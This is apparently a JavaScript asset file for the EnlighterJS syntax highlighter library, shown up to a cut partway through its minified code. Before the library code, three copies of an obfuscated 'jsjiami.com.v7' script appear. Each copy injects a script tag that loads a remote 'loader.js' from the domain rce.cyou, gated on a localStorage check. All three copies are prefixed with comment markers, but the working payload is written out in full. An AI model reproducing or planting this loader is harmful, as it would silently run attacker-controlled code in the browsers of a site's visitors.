////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';

/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
var EnlighterJS=function(e){"use strict";var u={indent:4,ampersandCleanup:!0,linehover:!0,rawcodeDbclick:!1,textOverflow:"break",collapse:!1,retainCssClasses:!1,cssClasses:"",toolbarOuter:"{BTN_TABS}",toolbarTop:"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}",toolbarBottom:"{BTN_COLLAPSE}",linenumbers:!0,lineoffset:0,highlight:"",layout:"standard",language:"generic",theme:"enlighter",title:""};function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function T(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}(r.key),r)}}function r(e,t,n){t&&T(e.prototype,t),n&&T(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function R(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function F(e,t,n){return(F=R()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);t=new(Function.bind.apply(e,r));return n&&s(t,n.prototype),t}).apply(null,arguments)}function j(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");t=e;if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function o(n){var r=R();return function(){var e,t=a(n);return j(this,r?(e=a(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(r)return(r=Object.getOwnPropertyDescriptor(r,t)).get?r.get.call(arguments.length<3?e:n):r.value}).apply(this,arguments)}function g(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||z(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function z(e,t){var n;if(e)return"string"==typeof 